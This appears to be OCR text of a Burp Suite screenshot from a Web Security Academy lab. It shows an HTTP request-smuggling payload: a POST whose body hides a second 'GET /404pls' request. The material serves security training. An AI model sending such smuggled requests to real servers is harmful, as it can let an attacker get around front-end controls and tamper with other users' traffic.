 Attack request × Normal request × +
Send Cancel < ▼ > ▼ Follow redirection Ta
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host:
0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.ne
t
3 Cookie: session=E4JOQg3Yw8TCcboDgbxPSXniXUhi3xPV;
_lab_analytics=
byZLPF2FM2lpAH83Zz10U7gegQLjKUOJ5EqrlWt6lJSDmy1MspH8ivSU2LD
wwlBnQyc4KKombwOqK47ap4jiLqNvYPXKRYhK2TvoyMHnw0HQw8boBEskuy
Sc50lCaIr0K2oOceavIp2n7qn6YKkLoAtfdcsvl7IMwNbJnpZXuK2cIdQ6V
XMo6NNQU9AdPMPwJg3tEV0pPMNvg5LNiDDkng8HIOaZDWXrZdKN638WfavV
s3dqnxIXalYJZ9qunper
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 30
19
20 GET /404pls HTTP/1.1
21 X-Foo: x